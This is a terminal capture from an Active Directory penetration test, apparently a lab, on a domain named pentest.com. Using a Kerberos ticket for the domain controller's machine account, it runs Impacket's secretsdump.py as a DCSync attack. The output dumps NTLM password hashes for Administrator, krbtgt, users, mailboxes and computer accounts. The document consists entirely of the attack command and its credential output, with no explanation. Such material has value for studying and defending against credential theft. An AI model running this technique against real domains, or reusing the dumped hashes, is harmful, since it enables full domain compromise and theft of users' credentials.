 ┌──(root💀kali)-[~/impacket/examples]
└─# export KRB5CCNAME=/root/dc01.ccache
┌──(root💀kali)-[~/impacket/examples]
└─# python3 secretsdump.py -k pentest.com/dc01\$@dc01.pentest.com -no-pass -just-dc
Impacket v0.9.25.dev1+20220501.210324.0e40593a - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
pentest.com\Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6b88c9ed6723e3de59eb76f5b73f6a69:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\Marcus:1106:aad3b435b51404eeaad3b435b51404ee:87a5f6cdc2e2a9b5fc89fe2e8259cf94:::
pentest.com\William:1113:aad3b435b51404eeaad3b435b51404ee:504aee118a91b7dc279cde9946117b06:::
Vincent:1114:aad3b435b51404eeaad3b435b51404ee:54a7fa76e0454f7c7e02550932314d70:::
James:1115:aad3b435b51404eeaad3b435b51404ee:e98d2185a303b41850eec702931bf0a1:::
pentest.com\$U31000-IU3HP92C4113:1150:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_8220f76cf8754cae8:1151:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_23576bd2e3af4037a:1152:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_9a54db6e0d3f4183a:1153:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_a8ee316879d3468f9:1154:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_fd281005e4cc4a94a:1155:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_3bdcfd60df3848fd8:1156:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_cc27cc9cf2c2432a9:1157:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_65fec7725ade4b67b:1158:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_0d50e4498c764c62a:1159:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\HealthMailbox369fc0c:1161:aad3b435b51404eeaad3b435b51404ee:6227336e7343f965bb85b2a0389e529d:::
pentest.com\HealthMailbox265238b:1162:aad3b435b51404eeaad3b435b51404ee:fc3426a2c8c5169b52034fabbfd40e8c:::
pentest.com\HealthMailbox03000fd:1163:aad3b435b51404eeaad3b435b51404ee:16357ac1a8f2c7dcafdad300f998b311:::
pentest.com\HealthMailboxc95f9bf:1164:aad3b435b51404eeaad3b435b51404ee:0be1fb3d133e91ee7f9adef60829a376:::
pentest.com\HealthMailbox7389fa5:1165:aad3b435b51404eeaad3b435b51404ee:f728d483c4f7b162b248ad1e64397b6b:::
pentest.com\HealthMailboxc324bfa:1166:aad3b435b51404eeaad3b435b51404ee:2540378e43a91bf0d7f15d9755237f7f:::
pentest.com\HealthMailbox0f1aefd:1167:aad3b435b51404eeaad3b435b51404ee:93674fb62f2be89bb77ad1c6353a1b7c:::
pentest.com\HealthMailboxeb6f10b:1168:aad3b435b51404eeaad3b435b51404ee:5664adfd067ddef1db0c80f563a3135f:::
pentest.com\HealthMailbox668f0a2:1169:aad3b435b51404eeaad3b435b51404ee:9ed1eac891567184f4e79e8cbbd5f765:::
pentest.com\HealthMailboxb8337d1:1170:aad3b435b51404eeaad3b435b51404ee:e03d36016cd80925c8590b0e70260297:::
pentest.com\HealthMailbox2c67813:1171:aad3b435b51404eeaad3b435b51404ee:95258458955bc46da0cd663e55db99ac:::
gTSEfhyFtY:1174:aad3b435b51404eeaad3b435b51404ee:edcd5da29a88ab5c72c9d1f187872ef8:::
LyLmAABFEy:1175:aad3b435b51404eeaad3b435b51404ee:426cc9b99c6b71d63c67abce136a82c5:::
fayOBFlqbY:1176:aad3b435b51404eeaad3b435b51404ee:e756d01f21b4a33478662bcf32d052f6:::
EeCAWSnCnG:1177:aad3b435b51404eeaad3b435b51404ee:120e878b913615ec6f6f110b448367b2:::
AMRZNMxTdw:1178:aad3b435b51404eeaad3b435b51404ee:df49f2d88269312df201a131b9dc175a:::
pelqZMlOBp:1179:aad3b435b51404eeaad3b435b51404ee:43fa5a9f96ef7031a09de15c6fdf841d:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:dc732a764679a83ef68f4ad6d541dc1d:::
ADCS$:1103:aad3b435b51404eeaad3b435b51404ee:813fdbfa35961651d0c5d443f4f700ba:::
WIN2016-WEB1$:1104:aad3b435b51404eeaad3b435b51404ee:f822fa7728a7d9894a61dc12219d1768:::
WIN10-CLIENT1$:1105:aad3b435b51404eeaad3b435b51404ee:c4cc14098ac9587dea92f952457be6aa:::
EXC01$:1130:aad3b435b51404eeaad3b435b51404ee:58e6a5ede407b09900cace6e76712523:::
WIN2016-EPO$:1173:aad3b435b51404eeaad3b435b51404ee:6762c1be881cfb7496868003c98c3197:::